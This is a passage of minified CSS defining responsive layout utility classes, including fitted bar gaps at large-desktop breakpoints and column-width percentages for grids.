transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskFHD.-v-gap-xs{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskFHD.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskFHD.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskFHD.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskFHD.-v-gap-sm{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskFHD.-v-gap-xm{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskFHD.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskFHD.-v-gap-smx{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskFHD.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskFHD.-v-gap-md{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskFHD.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskFHD.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskFHD.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskFHD.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskFHD.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskFHD.-v-gap-lg{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskFHD.-v-gap-xl{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskFHD.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@deskFHD.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskFHD.-v-gap-hg{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:160em) and (max-width:239.99em){.bar.-fitted\@deskQHD{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskQHD>.item{display:table-cell}.bar.-fitted\@deskQHD>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskQHD>.item.-compress{width:1px}.bar.-fitted\@deskQHD.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskQHD.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskQHD.-v-gap-none{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskQHD.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskQHD.-v-gap-us{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskQHD.-v-gap-xs{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskQHD.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskQHD.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskQHD.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskQHD.-v-gap-sm{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskQHD.-v-gap-xm{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskQHD.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskQHD.-v-gap-smx{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskQHD.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskQHD.-v-gap-md{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskQHD.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskQHD.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskQHD.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskQHD.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskQHD.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskQHD.-v-gap-lg{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskQHD.-v-gap-xl{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskQHD.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@deskQHD.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskQHD.-v-gap-hg{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:240em){.bar.-fitted\@deskUHD{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskUHD>.item{display:table-cell}.bar.-fitted\@deskUHD>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskUHD>.item.-compress{width:1px}.bar.-fitted\@deskUHD.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskUHD.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskUHD.-v-gap-none{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskUHD.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskUHD.-v-gap-us{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskUHD.-v-gap-xs{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskUHD.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskUHD.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskUHD.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskUHD.-v-gap-sm{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskUHD.-v-gap-xm{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskUHD.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskUHD.-v-gap-smx{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskUHD.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskUHD.-v-gap-md{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskUHD.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskUHD.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskUHD.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskUHD.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskUHD.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskUHD.-v-gap-lg{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskUHD.-v-gap-xl{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskUHD.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@deskUHD.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskUHD.-v-gap-hg{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}.columns>.column{width:100%}@media (min-width:0em){.columns>.column.\@mobl-12{width:100%}.columns>.column.\@mobl-11{width:91.6666666667%}.columns>.column.\@mobl-10{width:83.3333333333%}.columns>.column.\@mobl-9{width:75%}.columns>.column.\@mobl-8{width:66.6666666667%}.columns>.column.\@mobl-7{width:58.3333333333%}.columns>.column.\@mobl-6{width:50%}.columns>.column.\@mobl-5{width:41.6666666667%}.columns>.column.\@mobl-4{width:33.3333333333%}.columns>.column.\@mobl-3{width:25%}.columns>.column.\@mobl-2{width:16.6666666667%}.columns>.column.\@mobl-1{width:8.3333333333%}}@media (min-width:40em){.columns>.column.\@tabl-12{width:100%}.columns>.column.\@tabl-11{width:91.6666666667%}.columns>.column.\@tabl-10{width:83.3333333333%}.columns>.column.\@tabl-9{width:75%}.columns>.column.\@tabl-8{width:66.6666666667%}.columns>.column.\@tabl-7{width:58.3333333333%}.columns>.column.\@tabl-6{width:50%}.columns>.column.\@tabl-5{width:41.6666666667%}.columns>.column.\@tabl-4{width:33.3333333333%}.columns>.column.\@tabl-3{width:25%}.columns>.column.\@tabl-2{width:16.6666666667%}.columns>.column.\@tabl-1{width:8.3333333333%}}@media (min-width:60em){.columns>.column.\@menu-12{width:100%}.columns>.column.\@menu-11{width:91.6666666667%}.columns>.column.\@menu-10{width:83.3333333333%}.columns>.column.\@menu-9{width:75%}.columns>.column.\@menu-8{width:66.6666666667%}.columns>.column.\@menu-7{width:58.3333333333%}.columns>.column.\@menu-6{width:50%}.columns>.column.\@menu-5{width:41.6666666667%}.columns>.column.\@menu-4{width:33.3333333333%}.columns>.column.\@menu-3{width:25%}.columns>.column.\@menu-2{width:16.6666666667%}.columns>.column.\@menu-1{width:8.3333333333%}}@media (min-width:67.5em){.columns>.column.\@desk-12{width:100%}.columns>.column.\@desk-11{width:91.6666666667%}.columns>.column.\@desk-10{width:83.3333333333%}.columns>.column.\@desk-9{width:75%}.columns>.column.\@desk-8{width:66.6666666667%}.columns>.column.\@desk-7{width:58.3333333333%}.columns>.column.\@desk-6{width:50%}.columns>.column.\@desk-5{width:41.6666666667%}.columns>.column.\@desk-4{width:33.3333333333%}.columns>.column.\@desk-3{width:25%}.columns>.column.\@desk-2{width:16.6666666667%}.columns>.column.\@desk-1{width:8.3333333333%}}@media (min-width:85.375em){.columns>.column.\@deskHD-12{width:100%}.columns>.column.\@deskHD-11{width:91.6666666667%}.columns>.column.\@deskHD-10{width:83.3333333333%}.columns>.column.\@deskHD-9{width:75%}.columns>.column.\@deskHD-8{width:66.6666666667%}.columns>.column.\@deskHD-7{width:58.3333333333%}.columns>.column.\@deskHD-6{width:50%}.columns>.column.\@deskHD-5{width:41.6666666667%}.columns>.column.\@deskHD-4{width:33.3333333333%}.columns>.column.\@deskHD-3{width:25%}.columns>.column.\@deskHD-2{width:16.6666666667%}.columns>.column.\@deskHD-1{width:8.3333333333%}}@media (min-width:100em){.columns>.column.\@deskHDPlus-12{width:100%}.columns>.column.\@deskHDPlus-11{width:91.6666666667%}.columns>.column.\@deskHDPlus-10{width:83.3333333333%}.columns>.column.\@deskHDPlus-9{width:75%}.columns>.column.\@deskHDPlus-8{width:66.6666666667%}.columns>.column.\@deskHDPlus-7{width:58.3333333333%}.columns>.column.\@deskHDPlus-6{width:50%}.columns>.column.\@deskHDPlus-5{width:41.6666666667%}.columns>.column.\@deskHDPlus-4{width:33.3333333333%}.columns>.column.\@deskHDPlus-3{width:25%}.columns>.column.\@deskHDPlus-2{width:16.6666666667%}.columns>.column.\@deskHDPlus-1{width:8.3333333333%}}@media (min-width:120em){.columns>.column.\@deskFHD-12{width:100%}.columns>.column.\@deskFHD-11{width:91.6666666667%}.columns>.column.\@deskFHD-10{width:83.3333333333%}.columns>.column.\@deskFHD-9{width:75%}.columns>.column.\@deskFHD-8{width:66.6666666667%}.columns>.column.\@deskFHD-7{width:58.3333333333%}.columns>.column.\@deskFHD-6{width:50%}.columns>.column.\@deskFHD-5{width:41.6666666667%}.columns>.column.\@deskFHD-4{width:33.3333333333%}.columns>.column.\@deskFHD-3{width:25%}.columns>.column.\@deskFHD-2{width:16.6666666667%}.columns>.column.\@deskFHD-1{width:8.3333333333%}}@media (min-width:160em){.columns>.column.\@deskQHD-12{width:100%}.columns>.column.\@deskQHD-11{width:91.6666666667%}.columns>.column.\@deskQHD-10{width:83.3333333333%}.columns>.column.\@deskQHD-9{width:75%}.columns>.column.\@deskQHD-8{width:66.6666666667%}.columns>.column.\@deskQHD-7{width:58.3333333333%}.columns>.column.\@deskQHD-6{width:50%}.columns>.column.\@deskQHD-5{width:41.6666666667%}.columns>.column.\@deskQHD-4{width:33.3333333333%}.columns>.column.\@deskQHD-3{width:25%}.columns>.column.\@deskQHD-2{width:16.6666666667%}.columns>.column.\@deskQHD-1{width:8.3333333333%}}@media (min-width:240em){.columns>.column.\@deskUHD-12{width:100%}.columns>.column.\@deskUHD-11{width:91.6666666667%}.columns>.column.\@deskUHD-10{width:83.3333333333%}.columns>.column.\@deskUHD-9{width:75%}.columns>.column.\@deskUHD-8{width:66.6666666667%}.columns>.column.\@deskUHD-7{width:58.3333333333%}.columns>.column.\@deskUHD-6{width:50%}.columns>.column.\@deskUHD-5{width:41.6666666667%}.columns>.column.\@deskUHD-4{width:33.3333333333%}.columns>.column.\@deskUHD-3{width:25%}.columns>.column.\@deskUHD-2{width:16.6666666667%}.columns>.column.\@deskUHD-1{width:8.3333333333%}}.grid>.cell{width:100%}.grid.-has-2>.cell{width:50%}@media 